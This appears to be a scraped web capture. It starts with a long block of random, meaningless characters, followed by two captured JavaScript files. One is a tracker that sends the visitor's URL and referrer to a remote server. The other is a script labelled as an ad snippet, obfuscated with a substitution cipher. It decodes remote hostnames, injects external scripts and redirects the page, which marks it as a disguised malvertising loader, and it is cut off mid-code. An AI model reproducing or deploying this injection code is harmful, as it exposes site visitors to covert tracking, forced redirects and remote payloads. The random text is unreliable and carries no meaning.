Y0^WYJVf;qV(D~iKNIi}h09eR2Vz(n&wXnf]--+;1K+s5s)w;ow]_hp9eC6EXhSn/}SA~U(6x6rXds6s@VdBT1CA)1)x&uqA/K9Xfs)N|1C&()qV11q7K69yw1YDy}CnD9^&wd+ko)74x4xFr|;4]Xi@4r6}E]fz2Jy]|V+x_x|FB9dSt}SU_s6YFh)&f1qxACCYqw^;hUCE/Up-ddWxYh6&()(UfUq-xK+wJnYfoUhN;12xp1^eY16Y%)2skBupBnOfqnOh-n2qO&z4&AWF:i&/R0%0XS]IL0|4UYDEAiJ9AiU0SEdJesQBx2F@52L@:o]T)^{0SQKrn;Drw/OEQUOCUFB+sEkAA6_&CU_nAXYUo5WnIzDo41O-]wVnE/Y@oW_-%4]UY@FsS}%6A;Vsq_YnA~Yn7Wfd_K}o6X^sC1-os:^UKrYU25%u}4kns5Y-KI%K1y@noW@X^-k~{n5DF%S0Ee^XEIY9f|JVO-NdUw_dK(RNQI+1x1CJS9|p;fJ2JFY}CWkK]iVn01_ohWOp;|QKAd^-Es;sq6k6|s_U&X%h%i]sCs@K5dYp9)%&fW%UQ|Yn(1@)yd%-tN;dQp^K1V_1rKyLOCkIVY;55^YKs~JTX{W)E_0{;h{{})NK@X~^yXOJzfiLWA]zrSLI+-]|_DntY;L4_w:uqnQ)_0|7p^7q_(Xq_@Q+VJV]_Xt5^(T~^VC1Oy@_NX}A_/Yt-ki0;:Fs_:27hnW1+xhTSxkFr@&sV}U5kC_(qqR(R:2W-%I~JVe96|1~YiWKd-SVY^IXr0SOWI2IW+1IWWz7oW2LWu/V;K)Or|JX_~;N_YRhOCetpS(ENDi1F@:t2kw4q@-^;T)Lkr(Vk/Rf^/r/VwFC_wKq2]4/XE4N^/o_@]]ey~2JJ(hXr^ytLf0Jkd%U^I]Eq~q^q+-s)pJTSXAXIS4IWz&XOf/DrBytDq)%x~NxeEnf79/tn12NydI2y)_6(CC1/n21wd+;rQ(s{}pR^ow1:14@%w4WVBzL5~Fx+&VkrJE_~n-5w@qrR%SX0)DwhBsiNY^LOBWEEYxt(/D70xxBOrWVQh0xs6x|f%2e|u4;_s66VpwUu-tKIVre&KWEF)p6iprryhpt|u}L2KWxeK;1JAX1)}}DB9}NA7C-wY+AO(W-yQf5soWV-%W-q/@%WUhU)YzLA2@UkQ}dRYtd@f})N/@^@CIq+h99hD%IX/&;yAOWd~W%%}yJs2TzEsDUQhV)u0f1ByVyoxWY:(Wz6p+tF7071x]Y1rrt}YC&Xp9DT)}WBsYNJu}TinX@&UY5@)Fo-&}/}_&QA+k-(/_fA)e%u+kf6@O&O%s-O/&rVJXnA|;Y]q9Y])2&JLOpW19(RI;YUCXf|5/&-&2fF2@fV7X:/F^R;N4;(_~;LS~(xIB4qC0S@dKXpe2TkAr2Y)BKNFohh;pxEODp}dp6uJIpsQrpI/oh0zr6r/or]Krxr1X{wEX6|Q-^4B-YWy&Bh2/hn)e&UN2QIT@6A:eY)F/%U79fpxp&p}_%Qu%YD0;1A676ro;zueeoWB7sOf/YnYsYTFVY]-/Q5_/YR0DY-4W%-T//rT~f(AC:)f_0;+CR(sB4kD|rW5@1}VFKoR0kLEVKdAeC:A/k1Ax_opFx|qo12{Wr~u/67{;zWqx@e5Y/of{1/u/k9L}VO;}]}zIssC9~sd|ss6{)so-)@A1%WnUw/U|4%NOJs)+wT6]Us4+R@4ECsXWtouC5sR5q/4OCsK9}/T95/qV}X)o7/CBx{VwQed4eyi7/Q4JrOh/rO{UETCr@y]/xIBT);CIo|Nqr:{F_@)L^Bx+}1+UXz-L@4%Iww7%_T-D^o@iWefIdq6OD0yB9ArW/exXIo}/NV4VO]i:O-V9IOY_kV50zNzSiJ(T)YJB-u{fB:(;:k:}KFiJ)~pV%z7wdJ__rtR;/A(rINY5&7%hN7Xe:pK_rFXr)&_Vzox5VQY;]7C}dqB(w7QY4V:-dFB%rFX/0LB:BzR)L@ehL2syL;s-L}OrON0LY7]w-L;yw6ek{+hJrB{~/6yoLzErSr(|t^R-EktW@/{D/5_o%1)ESEU+kJAJ/k)w^|p1@kRWnY2wurR1IdQ_/|J@Js(fd6EL}Y5~L-|q&2A-}%]S:s05E}d{X5+&TXw&/^_L]/~&9AOr{%{/-;Fp-W]@kBe@R(V&UBt~nQxxwJB^BkSe;S|yy)uAzEx]IR@wOBW9)ACI)zD+h+u_ROuSOCEV7~i(ItTU_rRWk^&&0r-0x)iuriCp:+Dd9dCR|TEeNEiEI9{0]-WUXnphRoRN;X2SSoINE]QAiUA&O9Dy&Y^IpI{~u_uwQp}p/o{V~SSUA0Nq}J7qB]%:KUYr~s&UJr2-B|pIy~RTdxkk:5AV^0yWUB;)6i;zRuuW@&DB:E2zekeyy6(hUf+|;NzED2Es}-x|Sw2QIDBiIwIEDCQrSe:I9x9{-DU~Bt5Kz:Dy@&NA^A_dxUKVh(2z+Jd;;7~q^oBN{NV)(%SKqW]FztLLL@@yq%d4(XtKK^h+UB6h2D/}_VkpiY2kEW:nhVIi_IRQ~x^S9hsKUr(k/Ee|uX/BVxNy/4~&rnExn)_Ww/4%IK:JOC:EhzOe5f]tB)E:Xtu}-F5w}5Ie&|S574JLNiY&00)5nV]iUI4-D0z+KAQ/E^NA5]wr;:qrFi4/o//TTKWJW+JrJq&t0+@^N)Ih4QX@zd+}6Ko1oS)eztJy6pRRDo}z0;AOKI)4XOLC(pWA{L];;42EzSy%/r_E9SNU{ELxWBCs|T{BytD@@%EROWV-)IwrD]_oy6Aq7T9/I4fwwyDN5NQ%}}@qBW9XX77(q4]DJ2:Wx1oo&y}z7h&7(QX&uFQx/i}po9N1sC2O2s/%|4yxz7weyzY2w_E/y5Y;_LKFOKUd25uJ@s;k|OqBBw-pB75I1{W+Rt~wDiQAt0yk4;L_|e9%{TNw%IJSR|%B%rixW)Jow-zJ--erdLk//];@Ir^s7|1K)sF2|%ADU&KBe&peL9qhW&X;]F}7eS1//niWNn~oI%6V;WJhRVQ/0(9%wx6p%/@erYBU6Q/(h1/zx+uX%ONp&D|2e/{+{9x+;R@EVr)x}~9CfwitE+o:fx7Uwi~s7%zUIC)ECVTF~2hwoBh+kqW_o&uSdEK|6)L(o6^fEEqK}AFEIDDurC}o1~{%-NtUukzuzzzX6SKK2%9^]C%QfknXpy2eLeoCz/2QnsN)e+UryX(qyy:eCVqS-Rh}(yUhu7xr]Y~7keNoI]0]5CEWUxr9%/+rwI)DeIsEsQRz{ux&pArOEC5z1kz2S](Az6^+(ppN:}yCYfSW6wWUxXz;0:Q|xBIe]turiRRiyx_TyCF%E0Bk/D9tro)y/sxxKQhB9p-n_Eh]q/1|o^9%n0V5trK&9By(tJ0}tyDf5Oez2zu7Cx2NrWkJ)s0~~~:JNz&yfIKVCp;rzuCrF{x+0sIe:f)NhXtW^:EkNd@nSr:nUBAT%)uoqU5dX;+AWD;ELp;]0r2VCWp]KC9+u@94rd^dz+xxudVAwLB;ur/&F@T^(|0~eIOhNIY7Q4^E^odBd]yodJiR~9i({zEOB4tsJXffFx{r++rsxQqy%tC0JE+JUkh:nJIAR::YefDW(&toJr@0i0(Oxz+~Ledr2kwh90VII}y]pSiE~6]Lw&2xe{1DCo-%FzLhRdU];/pSS0JBJxt}94-QY])5SuBJweQWdK4i@Fd90z@(tD02dNnK;tD6+U@;J]q|fNd4eR9X9Q4oh^E~@n~Xx~A~QxTYi]CB]uLnCnynBLK1S+(|WhVux]]qxuWE-6O2yOIxItxrt~hx~d%T}:@F7i}LW~:5}zA;SJxSBynORT}_EW;sh&@z{&OCezwK|q+NBUn~JidInuJ}+X~TxNdyWJ02SNz:dswrI{I&@Qd_NdnNS6F@oeOI{&:}_@DQxCJYRpD]5e(71~szx]9s_F7O]k7F7+01|/yN]45Jf4@BA9xf(FiJfVuYuV1_+@}0F-)BOIpw/((:7Q]IWxCBqrWnDR^o_F&F(5Cw5xIX%Sxy]u]wuK(;-I)/dAnVLsIzNOBno%{/Q:X-+DVoLfUht2tpRfRo4d~9rL9+eK|&Ax-Fiiu(%o(YixS@w4;nTBn%{qNy4uwAI(6@Q)VF;sF1JD4uYE-V^Uk1^y7enVKi:k)VE7+onE%Lwfk4w|E)@-)6rtAu;&0xii_YTd5&eV;|4sX5yKw/tkpQuQ5eh6URkp_FKE]|qkn{}&;6uDs6I0_K02FkK&pU&f-1fnIhS@oz6O0TyT^7h5oJ)y}{-&B6Oi1:zEN0qDC%I-wq/C67;5O+e{7yE+C0ixU:%yr/e0xEk^xuxEBOpJ99hRi5}JqFo&6@YRBICXd6_u4VtL(/Lw@y(tTL9x44QCwr/Ds_(zI;@Q+@t1Yq/YR}y{I)/T6kI;rFEko&pQoOqXfwXxE;05^1k7s@~Ce{97u%:{y)%q)9e{IhCFWh&u4_NXp/XNENhF|1sYEO~CkKW&kuttDU%/-oNe1~rkhrIR4IdWw+B|nT(-R(9Y+rh1nhtpK&_nR096YfT/&F(WAs2xE]}s2rN|nRC)L1;T~EOV6L5Ne-WUdsY9+AC-&x@]SS5TkKJJ]~Jo)C9/QO;ByBx+yV^Ou7he-yiXK9%~66sV)eFJkCVA}i~LNW_wfEh9~2izheC+~IosFkkx{fKY|fp9(eJY{xT7FI^qkyupuYWWRXT;yCC%/]eo|RwAh{yBO2)//]z1oh^VQ))iyEVr@RLx];UQ6zSWzrWrUR}XQI9O97RBqn1&OO2Q~B(R6x1]Bhd)AW6|e)-IAxRwFS12U2+;JpQCz/sJ~h^_Q{Xry;%(R2/XzfJs4Jk2QoD%efW7h%X]]zusKhNkeD6~Q{Dt2/)_p/~eF;Sq2L6]E;%f;7Wde+SWTeS&{UIK^Y~o^}5yqdE]9NCY4-1f@dByTE|O|ie4|AStkzfXsxWCw)BUhN{tSz659&{zA-sVE9{|B+oy9)n}97nUq7Xt})x&K7nC2YsS@YI1p7fzx7x)Kp%UB7I1p7oy9px)Kz{:q|/zEddXxVq2]wq12zOw~ENCi9_{Rd5x9/q7tDE}9fhWoo4QeSx9t]~ts{S0;Esd:-I~if6hoS49VuDu&{r/ufW+i(4p7x}nN~2/_AW;2W-e^A&/VNWuT:9TXUOEN-2ps;oIDi9X5IqOOR&0ey&0yp}X1J2TWio&Kf|KD}WIE-p;X+x%DfVkAqs7+yOBypw0{B0Vfu^uSYRUDnuN^LEh:YO:L{9/VQW;)NWu1%WIL%RuO@~(6uWeJnke4u|JB+R)&BCk/}q_^QxXkrur2BDY_Qs6|YT;F]C|zi^BNroByOWEyExIy@uu&FIhh^O}AJq~~UWxJ@}iRV0iO6~I2KO~{V9hDdu7Y]O}wroC(_~YJ{I16UhXTfS@SI/{{sQud&nU{~hp|RWyuwixt5RIX44r_d|I}w)uzF}UoItABwkJ]IWWRr:r}@dIrJ%Fo1U6~|N]onf6|^SIoN(h/qFU%|2+RkVp(+1Y+wqE;]nxe;/xt|9yNXU(fy/qCApAtBO+qutL/TTyF;@ShNDri%Nri59+qwBE7-9ER0p;++N_A}:+{1yL|o~YV|C+R|eS&LwWy{wp&NAWpIyp0DK_N%}d~}REUw:ykruduI&k]T(uz;}EpT;O~RyW(VNS&-+xAidNhAXLOFY+p9Kx9pCUQI}rStiWr+];Uik;-/iWu|huRA1_VBzAs5AELQoORVs:NwW]U%JAJiRWU29_kpUe{wNo6^{rxpBtTq(L^YyQ:W_{|tJBIhX&ifSrT]1}0r@hi]9L4uh|&E@Sk^DFuN0Y0qr{rxAAzd&:V7)1ozF^@qh5CSh+4Y){s-CEweyAOf1Y^-|VO61U9U]wO&BkJzw|CS]6-]2I2Et2wA@iV2SRIw;/~q);SAfyIruXRwweDwuSpxB5h)y|ix7YJ2Xo^pw:52CNry4(hC/B^2qpVh-u9hSD~~5yBq}(xYIzpuBi]A(psp1x}&z;&YIR6qde0tu|r)fd~2YIOOq+6p%|s^DLxxAw5++6D]]RD]9JJOSoRYCNsye5O|VdKN{%p-|EDhBq@21yEtIX1-}D}]x;hqt}w/h/SrIfORz-}6R%tNWBeB-hK:K9&IpqNSp^uEzYpfWXy~I4okWV(d]qtER^hKUJO;T^hTDse(++R_rxkoUV-QuNAE|-{i]Arx^YnunNhqqI-pEA9I@~:LrIVB:+fx~4ypI0NoIkF}dfX{WU-^d:4Is/Rf:Jp;pQyR:y+rdur~Ip(OuKpinwnU65L(qiB@]sI}Rx(;~&J;U]EIz:B@6I(pVhAhD:RkdIqf:q)@:CDT+sIDwUXK9DS(uYTnJS{Y^ErDw1RB]:@U^ANo:]]Ipzk6&dnxiITS9xXA-LC~|&:h|oD6R)nfKnyOpw4TK:%z:(srn+^@:BkWJpwyB+LVK}EI/D+Nfyx(dJ})zh(x+6I^1q5VyrA}xEA~A;L/Bx_nO:]+NOiFXOOs};f{+_4d7]_yUUXNyzf0WOV{R^_{wp%)ySI^oYI9NE%O~:E4:6df0Sp}(_hwuWAY|^XdiVR}9k-AVYB7QJSL~~5wh;F~o]&wT6Ri:y1N}]/5-+_}fx49USekR6_{zLB9Aud]Q6_NyEI2KdSB;:_Q9;qw(zNwByrS9y&rr:@9@iDTNEwUNprKy;O/LEywfz2U5O}pLk6&Q6E1~zRr}z7-+pVski@@YU_zxdNIpyi)+:|TpxOhCkR4^zT/W__N}E_u^~q^1~5t:JU0X;4&Y6@6yO|nUk1YWpB1Oe/e@{-6@/nw+Cwr+Vurr1rrDspwXtS)t9Wu-KJ_+2i_sSKUFQ@_rJ~w_e&:BTwFwt^dB_I5Xh)-Iox:1~]X}|xE}^1FIsCFB:6NDfz_I]hJzKSFf/Dw47ow61+r27DwQ{zznB^XDX~FF_V_Iu6FBhuh|+:JB-|wSBthTN)Y2enOIQh55ikXoCUCBrK]kUhuITsxtSCSn|1E+whX6~dD%9+-KyJif/kA:n~Fpw:ExYx2K6)DBdwXKV~D0UOk:|@E%L:SI~hV+2}w|~zx2en-(44F|-T:2;:|IuC_{NKEoFKY{p:]9ypu%ViABxuD{}1_kh|D}n-e1AOXhs@_I]CX+dw/Cu&]DyQd{]xI1%}:JAEoJoBD|(pdhI]IK]wy1/yIq7s_kO/QI1oTnWDp(ur|1]uDt5qkI}ty5SyI{7^Dzz-Q]rFydpz|^pz-)/2:tXOT~u{th7:k{]EDus&xu9erRz6z(f|Bx00-tR(21K:kU0o{puArnw{W:S;-yY-xLBx(yfJnLh;/yByprRL1AwT-IwT{A6^9ySNy^1iFA4hW^T49y_1:)ORJk@zAD47O{SNS1x|]@Wo%C/E@hut(RyhK()sWzittL;I_RIyIrUk0dhOe{xd5wIt|k(+;ILTztd1%pDforwWoz:;x(0;EL0wypKe%rR49TCO/Ax@TrTS)(iC2/Q0L}syFn@KoVdDXNDIDzOsiW;+yypf0x|iOe6@%5Cr6No{z)KYQwyALxOiIEr9}yrBI;@QwW;Ou//r2TK4}C5N~^9ysY/ex^9eN2FTsISedtCr5+0BQR4WFnTny)@Vo17+h+UUrzNd^S2wkESN;7yus+^x%WXyk:9r9]t;Q{]C{xLV^7Ns_x(B]QrWeA/I/pe+Bk%5&R^Od5s~&oVOoF/ex2]4WJ|ITIry{xDI15t+VF/z{pfut~/9FUFL%~KfN90A|C&E0zS]~]Qhx/DNY;0QY+1BR)%pwLkR|N{IUueuI]er^|%~B+/-e/1w&)2Nd500JS4iBJ+7nO-N+hhTC7X/5z+F}IKu}VOYdz{YT6L90;I^]fN)0{+4X-~Ee]~|@eop2&QXET;+5yYN5/u5}WBQ_I4;E)D%B9]puu+)zErp]2B2}D&z_O|K@NS%@AK&4S}pX;46^IzwwowS^yLC4nK:FdEesB9x)B{DSepnetJNDQ&Dz}Xh@&h74yfLE|;w})4e0uQp}~W72y4_A~uYu]|r+]RJ]~&NT+4FEQr:]z{huN-zsS4k:@L:4@JK0%(24EIFENyi4p5Xz9%/TtdQSxXTw+@ru]BI&zwsFBN{W7xN9/;dYWf{@L90rTRz+]Bh4+S{SAUfV}RK]kq/o@CCwf7uoS{TrCS;+-^ALyweE+R)/r~B-BYtdi}9&&J;1yu2/kSyyQ^D6V}y9rXp(FO})N;U;fY-Y:5B;;k~/)-09_(Wop4upunx)YV4R(h/ekx/1((AKrSeEf^De0B;&YEe-N2rtQW{QL6Eef5n-yOE4NO0&hi-t_;Uxt1B%Q0~iDk7+rDYD;-7R_WQ|_O(U1|o)Y)W}h+wSs:(/Qz1hQ(C6fV/txs&^&2pkkVfFtid&]Jq)LR59z:W4~+qe;Cnp;JiS_U5/Dn55%62i_&e-xR9-Rkw)TK(eN;WK4Qy_fw{ufqW0QsNw5n(s)@N7%{Ex_1-w;10@h~qIIJ+/IzpwFKC9NseOY-Ss_s0eR-;qL|B)zJp5/sOIq@hTW0BE-EyE)w_9s-;%IRS}w;o/h]-~}ywrh1:o5%:ez-]NweVnI4FEWs_I4Y-2K_B}4sL}ks:@UsRnXpEyerI@xEi_QsF&O7^X6sR&qByoOw4zJouoN0~h(D@T97TR}{~LeoIz|Kn7}QoSND~uz~Lud@KrVs|n&koIY/WzxEIE^We+X05+A{Yqt4}|1+T%K~_s_~LQV90oYEyofyeVf4s&-}Ls0k_RJCD+qE;R^5}IhNd2EtRX4sRxy2^+ns){/Spz6/F^x-~LW1YNE/sud2;L90V%Is@9{)5pNDS4dw@0WBBoSywE/Iy+tw1d2@&}]xAV;UAX5KJNTwf{w/Q@6X(@|x4Ar4T0]Y~QAXND}%Uoo)/zeApwI@RKKJ%eXX0wFoqw}&FQ;Www}LX%Rw}%Nn~w@+LQ@C7%DrpEDIF+B};nLI_EB|f9u4Dr+o)i}D2U~xf@s/YQ0k;{Bk4wK%%KIr6wN~w%Q5yi6O}5RW^sRksQ%-yw}/{w}sNQFDLExUwrNtiL+s|V)uX1DI;s|f-E2DeEps{wx715{;]uw-Exx~d~BRw6eD:|/:@hz9Eih-p)usWrh-}Ci+ECiU-0Y~+qiJB5W|O);kydinS4dfd0Y7N^;9EKDsStA4r(_9/fheoC0i}(F@oShCtFJO}JDif^u2o-V;~wS&Qdx|nrkN9/:QYNAp(%W9t}2RBLAXoQnw6~-ydt;;2VF&L&t{IUue7^Q7L&(;xio24K]]7IV17EsOUx/u^~kSi:|{J%/~YV-BkE^{_;59]@WNF/VEhi0x6~WNTWUBW_%97rFVwUL@2/(02I^iz^7VXsQX0)yV9xE&LVt06BW]k6~oLVQk~^KhySwIF:nIJ@LQ6Nxi{4+]zE6k6W]N){T}6IoFTWz%KEe+ryY94nysS|heuz@94Q%//i{%-7WL-pr:Y)7nO)6yxxFx9WC;2%{dIWh6zy{u%TxF+_JroV:OEp0fTx:tTo+C:NOR7%dd{S%eh)S(VNht^FR~hqty^)DDIBhnKuur4I/{rxuoO+L2%p%WYip66hW:L9hS~tJd%Lo5xK{yICxWiu+5WWWXBzzOy}S++U-u/oIeO92R2NuxK/pdChnLD@sYIWDe{yBoR;C2TyTWr9On__xz0YOtxW+B(iTtz:ELJLOewd6_6xpf-DtiW^N6JCuABpy_7N|k_)I~pW2FWBAwN599B2R4p6{yu/]OTW:LK0E5IShrn]iz9L6wx5xt&id6_u7sonW4Vzi+409Q-6BC9BUe}TuO+Az}rV@X@E:4k6;O{4iiXJ~Ee04%/%F9x1w0u1{JQ)DYXDOBux%yYx7R:}(6yRx2Ouq9%@%IY%rKtf}Tn;x@z|sowRELYWuF~u~/%fu2iSTDpCx]t69TATJVoCx6y6Oqrt5BtO}q0hiLwuzSNKI%xir)e^24~|y+qq2tRuR@u0Dw]-999BS7yDq:)~uSphX/XrEnEYpkr1C:r0K{%FIxXWC]o}xx2E7TrhzW+/Lw^rqdJ)sqOqqe%JoEV_R|K+y-IA+Lh^d^0T-qVLq]D0W6L^&JOC(xL{KQd;fn0o+]Q(kd2:Uwp-xuF4RhD){Uw-wwXRRpfxhTx-9o/OnJR2VCA6+(%d;;6k~;y:KILX:Qr5Wh~zqzx4~w;C}79%USq5R@V7&7d4xoWU{O+:/S(f^25YxpO6Oy6AEphwpRLLI;s_x6}]n)nJ(Wp;Jn}^%_J)2OYCs2^2V7_d]2~ofWLwkBp;z{5XXw:09SpKzsueF@o5{&5QnUQfx95f%X4}sn{@N}~TDDo~xdw/uCpIrh:INp9SsDWU@Exxz9rpfCppiIrWDWh-yWt%6%r/NWCrXzIh+IEurwL8

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=1577948390
body_size: 1220
content:
var uid ="1577948390";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>100){
intesave(uid);
}
 }

--- FILE ---
content_type: application/javascript
request_url: https://m.shetercar.com/lokedpgdjsss/lisensiteoo.js
body_size: 2585
content:
/*** <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->* <!-- JS代码:--> */!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="d5iue0x4jc";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"fn6_Y0RoC("=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR82c{a%"Q"!qYF (8"bGYFYGb"=_8HZ!F5T[_8+i;NmJd5LYcYc(a??"HZ"aP(dF(hcFa[_8HZP7_2(F6O2 fcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 qcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"Z!qYF 58fc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/{Ks"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"Y8"%6mR%"v58"%6m5Y|5T%%%"vF8"%Jca=YmL5(8fc5a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}P7_2(F6O2 Jca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"{Ks"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 hcFa[Xd5 Y8H"{Ks2CfRCf7m:S6RYqfmRT4"="{KsCSfRCfXmq(h7_2XmRT4"="{KsOSfRC47m:S6RYqfmRT4"="{KsF(fRC2Smq(h7_2XmRT4"="{KsDhfRCdJm:S6RYqfmRT4"="{Ksh)fRCCqmq(h7_2XmRT4"="{KsJffRC7Dm:S6RYqfmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"!qYF 582YD VY)iO(SYFcY%"/"%7%"jY8"%6mR%"v58"%6m5Y|5T%%%"vF8"%Jcaa!5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=L8"62fYR;7"=q8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=780!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!7<FmqY2pFh!a28qHLZcFH(Zc7%%aa=58qHLZcFH(Zc7%%aa=d8qHLZcFH(Zc7%%aa=68qHLZcFH(Zc7%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 p8J!qYF F8""=Y=2=5!7O5cY8O8280!Y<pmqY2pFh!acO8pHfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc28pHfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc28pHfZcY%}a=58pHfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!^c@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 ^cF=Y8""a[6mqOdfiFdF_L8*}=}00<_mqY2pFh??c_mJ_Lhc`c$[FPa`%Ya=Lc(=+i;NmLF562p67Tc_aaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8fc"hFFJLg//[[fdTPP{KsSJfRC)((Xm)RSf76XmRT4gQ}{Q/((/{Ksj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8fc"hFFJLg//[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q/f/{Ksj(8}vY8fn6_Y0RoC("a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF 